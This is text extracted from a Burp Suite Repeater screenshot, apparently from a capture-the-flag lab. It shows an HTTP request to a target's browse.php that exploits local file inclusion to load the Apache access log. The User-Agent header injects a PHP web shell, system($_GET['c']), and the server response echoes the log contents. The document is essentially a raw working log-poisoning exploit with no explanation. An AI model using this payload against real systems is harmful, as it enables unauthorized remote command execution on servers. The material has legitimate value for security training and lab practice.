 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.10.84 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 <?php system($_GET['c']); ?>
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jan 2021 14:32:37 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 1420
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200
11 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "
12 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "
13 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 20
14 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck152146
15 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "
16 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404
17 10.10.14.28 - - [11/Jan/2021:15:29:30 +0100] "GET /browse.php?file=%2F
18 10.10.14.28 - - [11/Jan/2021:15:29:30 +0100] "GET /favicon.ico HTTP/1.
19 10.10.14.28 - - [11/Jan/2021:15:31:33 +0100] "GET /browse.php?file=%2F
20
? Search... 0 matches
Done 1,627 bytes | 32 millis